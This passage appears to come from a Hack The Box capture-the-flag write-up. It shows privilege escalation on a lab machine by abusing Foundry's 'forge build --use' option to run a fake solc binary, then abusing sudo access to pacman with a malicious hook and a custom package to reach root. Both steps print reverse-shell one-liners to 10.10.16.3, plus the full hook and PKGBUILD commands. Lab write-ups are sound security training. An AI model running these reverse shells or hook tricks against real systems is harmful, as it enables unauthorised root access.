
Here, the forge build --use option in Foundry allows us to specify a custom Solidity compiler binary (solc) for building our project. Moreover, we can specify the Path to the solc binary or executable we want to use for compilation.
Therefore, this presents a straightforward arbitrary command execution attack surface. The first step is to Initialize a New Project. We can create a new Foundry project at a writable path with the following command:
sudo -u paul /home/paul/.foundry/bin/forge init /tmp/exp --no-git --offline
Then, we can Create a Malicious Solc Complier to compile our newly created smart contract, which will then be executed with paul's privileges:
echo -e \
'#!/bin/bash\nbash -i >& /dev/tcp/10.10.16.3/4444 0>&1' > /tmp/good.solc && \
chmod +x /tmp/good.solc
Set up a listener in advance, we will then catch a reverse shell from user Paul, who has a sudo privilege on pacman:

Pacman |Root
Sudo | Pacman
Pacman (Package Manager) is the default package manager for Arch Linux and its derivatives, as we just introduced in this post about starting up an Arch Linux OS for hackers. It is used to manage software packages, providing commands to install, update, remove, and query packages.
Such package managers always require root privilege to run, like sudo apt-get, sudo yum, etc. With sudo access to pacman, we surely have command-execution privilege in different ways:

Pacman | Hookdir
Usually, we use sudo pacman -S <package> to install from the official repository, remotely. And we can also execute pacman with the --upgrade (-U) operation, which installs a local package.

We can create a malicious hook script for the installation during a package transaction, which is detailed explain in Pacman Wiki.
Exploit
First, we can Create a Malicious Hook Script:
echo -e \
'#!/bin/bash\nbash -i >& /dev/tcp/10.10.16.3/4445 0>&1' > /tmp/xpl.sh && \
chmod +x /tmp/xpl.sh
Next, we can Create a Pacman Hook:
mkdir -p /tmp/hooks

cat << EOF > /tmp/hooks/xpl.hook
[Trigger]
Operation = Install
Type = Package
Target = *

[Action]
Description = A Funny Hook
When = PostTransaction
Exec = /tmp/xpl.sh
EOF
- Trigger:
Operation = Install: The hook will activate when a package is installed.Type = Package: Indicates that the hook targets package installation.Target = *: Applies to all packages.
- Action:
When = PostTransaction: Executes the hook after the transaction (package installation).Exec = /tmp/xpl.sh: Runs the hook script.
Next, we need to Create a Custom Package since HTB machines are often restricted from accessing the Internet for external package synchronization. This involves adding a PKGBUILD file to define metadata for a custom Arch Linux package:
mkdir -p /tmp/pkg

cat << EOF > /tmp/pkg/PKGBUILD
pkgname=axura-pkg
pkgver=1.0
pkgrel=1
arch=('any')
pkgdesc="Nice package with a funny hook"
license=('GPL')
EOF
PKGBUILDFile:- A minimal configuration is sufficient for this exploit, as we only need a package to trigger the hook.
Next, we use the makepkg command to build the metadata and create a package file, which can then be installed using pacman:
cd pkg	&& \
makepkg -cf
Finally, now we can Install the Package with the Malicious Hook:

sudo pacman --hookdir /tmp/hooks -U axura-pkg-1.0-1-any.pkg.tar.zst --noconfirm
Set up a listener in advance. Rooted:
Comments | NOTHING